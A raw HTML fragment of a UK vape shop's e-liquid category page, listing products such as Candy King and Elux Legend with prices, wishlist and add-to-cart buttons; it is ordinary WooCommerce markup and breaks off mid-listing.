	<a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart no-txt  tinvwl-position-above_thumb tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="12240" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[12243,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"></a>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
<a href="https://www.smokers-choiceuk.co.uk/product/candy-king-shortfill/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="imagewrapper"><img width="500" height="500" src="https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/candy_king_gush_e65d9e2a-54da-4bd7-8ae2-15293605709c-500x500.webp" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/candy_king_gush_e65d9e2a-54da-4bd7-8ae2-15293605709c-500x500.webp 500w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/candy_king_gush_e65d9e2a-54da-4bd7-8ae2-15293605709c-100x100.webp 100w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/candy_king_gush_e65d9e2a-54da-4bd7-8ae2-15293605709c-300x300.webp 300w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/candy_king_gush_e65d9e2a-54da-4bd7-8ae2-15293605709c-150x150.webp 150w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/candy_king_gush_e65d9e2a-54da-4bd7-8ae2-15293605709c.webp 600w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></div>






          <div class="clearfix"></div>  



          <div class="f-pro"><p>CANDY KING SHORTFILL</p></div>



          <div class="clearfix"></div>








	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="12240"
			  data-parent-id="12240">
			<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.99</bdi></span></span></span>
</a><a href="https://www.smokers-choiceuk.co.uk/product/candy-king-shortfill/" data-quantity="1" class="button product_type_variable add_to_cart_button btn btn-dark cart-btn" data-product_id="12240" data-product_sku="" aria-label="Select options for &ldquo;CANDY KING SHORTFILL&rdquo;" rel="nofollow">Select options</a>
</li>
<li class="product type-product post-12328 status-publish instock product_cat-e-liquids has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-above_thumb-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_before_shop_loop_item"
	 data-tinvwl_product_id="12328">
	<a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart no-txt  tinvwl-position-above_thumb tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="12328" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[12330,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"></a>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
<a href="https://www.smokers-choiceuk.co.uk/product/charlies-chalk-dust-shortfills/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="imagewrapper"><img width="500" height="500" data-src="https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/charlies-chalk-dust-50ml-eliquid-shortfills-profile-picture-500x500.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image lazyload" alt="" decoding="async" data-srcset="https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/charlies-chalk-dust-50ml-eliquid-shortfills-profile-picture-500x500.jpg 500w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/charlies-chalk-dust-50ml-eliquid-shortfills-profile-picture-100x100.jpg 100w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/charlies-chalk-dust-50ml-eliquid-shortfills-profile-picture-600x600.jpg 600w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/charlies-chalk-dust-50ml-eliquid-shortfills-profile-picture-300x300.jpg 300w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/charlies-chalk-dust-50ml-eliquid-shortfills-profile-picture-150x150.jpg 150w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/charlies-chalk-dust-50ml-eliquid-shortfills-profile-picture-768x768.jpg 768w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/charlies-chalk-dust-50ml-eliquid-shortfills-profile-picture.jpg 800w" data-sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/500;" /></div>






          <div class="clearfix"></div>  



          <div class="f-pro"><p>CHARLIE&#8217;S CHALK DUST SHORTFILLS</p></div>



          <div class="clearfix"></div>








	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="12328"
			  data-parent-id="12328">
			<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.99</bdi></span></span></span>
</a><a href="https://www.smokers-choiceuk.co.uk/product/charlies-chalk-dust-shortfills/" data-quantity="1" class="button product_type_variable add_to_cart_button btn btn-dark cart-btn" data-product_id="12328" data-product_sku="" aria-label="Select options for &ldquo;CHARLIE&#039;S CHALK DUST SHORTFILLS&rdquo;" rel="nofollow">Select options</a>
</li>
<li class="product type-product post-3840 status-publish instock product_cat-e-liquids has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-above_thumb-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_before_shop_loop_item"
	 data-tinvwl_product_id="3840">
	<a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart no-txt  tinvwl-position-above_thumb tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="3840" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[3861,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"></a>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
<a href="https://www.smokers-choiceuk.co.uk/product/dragons-eliquid-fruits-range/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="imagewrapper"><img width="500" height="500" data-src="https://www.smokers-choiceuk.co.uk/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-31-at-12.04.32-500x500.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image lazyload" alt="WhatsApp Image 2021 08 31 at 12.04.32" decoding="async" data-srcset="https://www.smokers-choiceuk.co.uk/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-31-at-12.04.32-500x500.jpeg 500w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-31-at-12.04.32-100x100.jpeg 100w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-31-at-12.04.32-600x600.jpeg 600w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-31-at-12.04.32-300x300.jpeg 300w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-31-at-12.04.32-1024x1024.jpeg 1024w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-31-at-12.04.32-150x150.jpeg 150w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-31-at-12.04.32-768x768.jpeg 768w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-31-at-12.04.32.jpeg 1280w" data-sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/500;" /></div>






          <div class="clearfix"></div>  



          <div class="f-pro"><p>DRAGONS ELIQUID FRUITS RANGE</p></div>



          <div class="clearfix"></div>








	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="3840"
			  data-parent-id="3840">
			<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2.49</bdi></span></span></span>
</a><a href="https://www.smokers-choiceuk.co.uk/product/dragons-eliquid-fruits-range/" data-quantity="1" class="button product_type_variable add_to_cart_button btn btn-dark cart-btn" data-product_id="3840" data-product_sku="" aria-label="Select options for &ldquo;DRAGONS ELIQUID FRUITS RANGE&rdquo;" rel="nofollow">Select options</a>
</li>
<li class="product type-product post-15147 status-publish last instock product_cat-nic-salts has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-above_thumb-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_before_shop_loop_item"
	 data-tinvwl_product_id="15147">
	<a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart no-txt  tinvwl-position-above_thumb tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="15147" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[15148,34033,34034,34035,34036,34037,34038,34039,34040,34041,34042,34043,34044,34045,34046,34047,34048,34049,34050,34051,34052,34053,34054,34055,34056,34057,34058,34059,34060,34061,34062,34063,34064,34065,34066,34067,34068,34069,34070,34071,34072,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"></a>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
<a href="https://www.smokers-choiceuk.co.uk/product/elux-legend-vape-juice/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="imagewrapper"><img width="483" height="483" data-src="https://www.smokers-choiceuk.co.uk/wp-content/uploads/2023/03/strawberry-watermelon-bubblegum-elux-legend-nic-salts-box-and-bottle_483x483.webp" class="attachment-shop_catalog size-shop_catalog wp-post-image lazyload" alt="" decoding="async" data-srcset="https://www.smokers-choiceuk.co.uk/wp-content/uploads/2023/03/strawberry-watermelon-bubblegum-elux-legend-nic-salts-box-and-bottle_483x483.webp 483w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2023/03/strawberry-watermelon-bubblegum-elux-legend-nic-salts-box-and-bottle_483x483-100x100.webp 100w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2023/03/strawberry-watermelon-bubblegum-elux-legend-nic-salts-box-and-bottle_483x483-300x300.webp 300w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2023/03/strawberry-watermelon-bubblegum-elux-legend-nic-salts-box-and-bottle_483x483-150x150.webp 150w" data-sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" src="[data-uri]" style="--smush-placeholder-width: 483px; --smush-placeholder-aspect-ratio: 483/483;" /></div>






          <div class="clearfix"></div>  



          <div class="f-pro"><p>Elux Legend Vape Juice</p></div>



          <div class="clearfix"></div>








	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="15147"
			  data-parent-id="15147">
			<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>4.99</bdi></span></span></span>
</a><a href="https://www.smokers-choiceuk.co.uk/product/elux-legend-vape-juice/" data-quantity="1" class="button product_type_variable add_to_cart_button btn btn-dark cart-btn" data-product_id="15147" data-product_sku="" aria-label="Select options for &ldquo;Elux Legend Vape Juice&rdquo;" rel="nofollow">Select options</a>
</li>
<li class="product type-product post-5737 status-publish first instock product_cat-e-liquids shipping-taxable purchasable product-type-simple">
	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-above_thumb-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_before_shop_loop_item"
	 data-tinvwl_product_id="5737">
	<a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart no-txt  tinvwl-position-above_thumb tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="5737" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"></a>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
<a href="https://www.smokers-choiceuk.co.uk/product/grape-strawberry-on-ice-e-liquid-by-ultimate-puff-100ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="imagewrapper"></div>






          <div class="clearfix"></div>  



          <div class="f-pro"><p>GRAPE STRAWBERRY-ON ICE E-LIQUID BY ULTIMATE PUFF 100ML</p></div>



          <div class="clearfix"></div>








	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="5737"
			  data-parent-id="5737">
			<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.95</bdi></span></span></span>
</a><a href="/product-category/e-liquids/?add-to-cart=5737" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart btn btn-dark cart-btn" data-product_id="5737" data-product_sku="" aria-label="Add to cart: &ldquo;GRAPE STRAWBERRY-ON ICE E-LIQUID BY ULTIMATE PUFF 100ML&rdquo;" rel="nofollow" data-success_message="&ldquo;GRAPE STRAWBERRY-ON ICE E-LIQUID BY ULTIMATE PUFF 100ML&rdquo; has been added to your cart" role="button">Add to cart</a>
</li>
<li class="product type-product post-3226 status-publish instock product_cat-100ml product_cat-e-liquids has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-above_thumb-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_before_shop_loop_item"
	 data-tinvwl_product_id="3226">
	<a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart no-txt  tinvwl-position-above_thumb tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="3226" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[3227,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"></a>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
<a href="https://www.smokers-choiceuk.co.uk/product/hyper-juice-e-liquids-100ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="imagewrapper"><img width="500" height="500" data-src="https://www.smokers-choiceuk.co.uk/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-16-at-13.23.21-5-500x500.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image lazyload" alt="WhatsApp Image 2021 08 16 at 13.23.21 5" decoding="async" data-srcset="https://www.smokers-choiceuk.co.uk/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-16-at-13.23.21-5-500x500.jpeg 500w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-16-at-13.23.21-5-100x100.jpeg 100w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-16-at-13.23.21-5-150x150.jpeg 150w" data-sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/500;" /></div>






          <div class="clearfix"></div>  



          <div class="f-pro"><p>Hyper Juice E-liquids 100ml</p></div>



          <div class="clearfix"></div>








	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="3226"
			  data-parent-id="3226">
			<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>4.95</bdi></span></span></span>
</a><a href="https://www.smokers-choiceuk.co.uk/product/hyper-juice-e-liquids-100ml/" data-quantity="1" class="button product_type_variable add_to_cart_button btn btn-dark cart-btn" data-product_id="3226" data-product_sku="" aria-label="Select options for &ldquo;Hyper Juice E-liquids 100ml&rdquo;" rel="nofollow">Select options</a>
</li>
<li class="product type-product post-12322 status-publish instock product_cat-e-liquids has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-above_thumb-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_before_shop_loop_item"
	 data-tinvwl_product_id="12322">
	<a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart no-txt  tinvwl-position-above_thumb tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="12322" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[12323,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"></a>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
<a href="https://www.smokers-choiceuk.co.uk/product/milk-king-shortfills/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="imagewrapper"><img width="500" height="500" data-src="https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/milk-king-e-liquid-strawberry-600x600_b3a40a3e-d390-4c88-b005-058e895216b5_512x512-500x500.webp" class="attachment-shop_catalog size-shop_catalog wp-post-image lazyload" alt="" decoding="async" data-srcset="https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/milk-king-e-liquid-strawberry-600x600_b3a40a3e-d390-4c88-b005-058e895216b5_512x512-500x500.webp 500w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/milk-king-e-liquid-strawberry-600x600_b3a40a3e-d390-4c88-b005-058e895216b5_512x512-100x100.webp 100w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/milk-king-e-liquid-strawberry-600x600_b3a40a3e-d390-4c88-b005-058e895216b5_512x512-300x300.webp 300w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/milk-king-e-liquid-strawberry-600x600_b3a40a3e-d390-4c88-b005-058e895216b5_512x512-150x150.webp 150w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/milk-king-e-liquid-strawberry-600x600_b3a40a3e-d390-4c88-b005-058e895216b5_512x512.webp 512w" data-sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/500;" /></div>






          <div class="clearfix"></div>  



          <div class="f-pro"><p>MILK KING SHORTFILLS</p></div>



          <div class="clearfix"></div>








	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="12322"
			  data-parent-id="12322">
			<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.99</bdi></span></span></span>
</a><a href="https://www.smokers-choiceuk.co.uk/product/milk-king-shortfills/" data-quantity="1" class="button product_type_variable add_to_cart_button btn btn-dark cart-btn" data-product_id="12322" data-product_sku="" aria-label="Select options for &ldquo;MILK KING SHORTFILLS&rdquo;" rel="nofollow">Select options</a>
</li>
<li class="product type-product post-12228 status-publish last instock product_cat-e-liquids has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-above_thumb-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_before_shop_loop_item"
	 data-tinvwl_product_id="12228">
	<a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart no-txt  tinvwl-position-above_thumb tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="12228" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[12229,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"></a>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
<a href="https://www.smokers-choiceuk.co.uk/product/moo-shake/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="imagewrapper"><img width="400" height="400" data-src="https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/MOO-SHAKE-MATCHA-50ML-0MG-SHORT-FILL.webp" class="attachment-shop_catalog size-shop_catalog wp-post-image lazyload" alt="" decoding="async" data-srcset="https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/MOO-SHAKE-MATCHA-50ML-0MG-SHORT-FILL.webp 400w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/MOO-SHAKE-MATCHA-50ML-0MG-SHORT-FILL-100x100.webp 100w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/MOO-SHAKE-MATCHA-50ML-0MG-SHORT-FILL-300x300.webp 300w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/MOO-SHAKE-MATCHA-50ML-0MG-SHORT-FILL-150x150.webp 150w" data-sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" src="[data-uri]" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" /></div>






          <div class="clearfix"></div>  



          <div class="f-pro"><p>Moo Shake</p></div>



          <div class="clearfix"></div>








	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="12228"
			  data-parent-id="12228">
			<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.99</bdi></span></span></span>
</a><a href="https://www.smokers-choiceuk.co.uk/product/moo-shake/" data-quantity="1" class="button product_type_variable add_to_cart_button btn btn-dark cart-btn" data-product_id="12228" data-product_sku="" aria-label="Select options for &ldquo;Moo Shake&rdquo;" rel="nofollow">Select options</a>
</li>
<li class="product type-product post-12343 status-publish first instock product_cat-e-liquids has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-above_thumb-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_before_shop_loop_item"
	 data-tinvwl_product_id="12343">
	<a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart no-txt  tinvwl-position-above_thumb tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="12343" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[12344,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"></a>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
<a href="https://www.smokers-choiceuk.co.uk/product/mr-meringue-shortfills/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="imagewrapper"><img width="500" height="500" data-src="https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/mr-meringue-by-charlies-chalk-dust-50ml-eliquid-shortfills-profile-picture-500x500.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image lazyload" alt="" decoding="async" data-srcset="https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/mr-meringue-by-charlies-chalk-dust-50ml-eliquid-shortfills-profile-picture-500x500.jpg 500w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/mr-meringue-by-charlies-chalk-dust-50ml-eliquid-shortfills-profile-picture-100x100.jpg 100w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/mr-meringue-by-charlies-chalk-dust-50ml-eliquid-shortfills-profile-picture-600x600.jpg 600w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/mr-meringue-by-charlies-chalk-dust-50ml-eliquid-shortfills-profile-picture-300x300.jpg 300w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/mr-meringue-by-charlies-chalk-dust-50ml-eliquid-shortfills-profile-picture-150x150.jpg 150w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/mr-meringue-by-charlies-chalk-dust-50ml-eliquid-shortfills-profile-picture-768x768.jpg 768w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/mr-meringue-by-charlies-chalk-dust-50ml-eliquid-shortfills-profile-picture.jpg 800w" data-sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/500;" /></div>






          <div class="clearfix"></div>  



          <div class="f-pro"><p>MR MERINGUE SHORTFILLS</p></div>



          <div class="clearfix"></div>








	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="12343"
			  data-parent-id="12343">
			<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.99</bdi></span></span></span>
</a><a href="https://www.smokers-choiceuk.co.uk/product/mr-meringue-shortfills/" data-quantity="1" class="button product_type_variable add_to_cart_button btn btn-dark cart-btn" data-product_id="12343" data-product_sku="" aria-label="Select options for &ldquo;MR MERINGUE SHORTFILLS&rdquo;" rel="nofollow">Select options</a>
</li>
<li class="product type-product post-12234 status-publish instock product_cat-e-liquids has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-above_thumb-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_before_shop_loop_item"
	 data-tinvwl_product_id="12234">
	<a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart no-txt  tinvwl-position-above_thumb tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="12234" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[12235,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"></a>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
<a href="https://www.smokers-choiceuk.co.uk/product/nasty-ballin/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="imagewrapper"><img width="500" height="500" data-src="https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/passion-killa-min.webp" class="attachment-shop_catalog size-shop_catalog wp-post-image lazyload" alt="" decoding="async" data-srcset="https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/passion-killa-min.webp 500w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/passion-killa-min-100x100.webp 100w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/passion-killa-min-300x300.webp 300w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/passion-killa-min-150x150.webp 150w" data-sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/500;" /></div>






          <div class="clearfix"></div>  



          <div class="f-pro"><p>Nasty Ballin</p></div>



          <div class="clearfix"></div>








	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="12234"
			  data-parent-id="12234">
			<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.99</bdi></span></span></span>
</a><a href="https://www.smokers-choiceuk.co.uk/product/nasty-ballin/" data-quantity="1" class="button product_type_variable add_to_cart_button btn btn-dark cart-btn" data-product_id="12234" data-product_sku="" aria-label="Select options for &ldquo;Nasty Ballin&rdquo;" rel="nofollow">Select options</a>
</li>
<li class="product type-product post-12217 status-publish instock product_cat-e-liquids has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-above_thumb-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_before_shop_loop_item"
	 data-tinvwl_product_id="12217">
	<a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart no-txt  tinvwl-position-above_thumb tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="12217" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[12218,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"></a>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
